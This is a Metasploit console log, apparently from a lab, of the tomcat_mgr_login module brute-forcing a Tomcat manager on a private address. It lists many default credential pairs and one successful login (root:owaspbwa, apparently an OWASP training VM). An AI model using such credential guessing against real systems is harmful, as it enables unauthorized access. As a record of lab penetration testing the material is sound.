 [-] 10.1.2.6:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[+] 10.1.2.6:8080 - Login Successful: root:owaspbwa
[-] 10.1.2.6:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >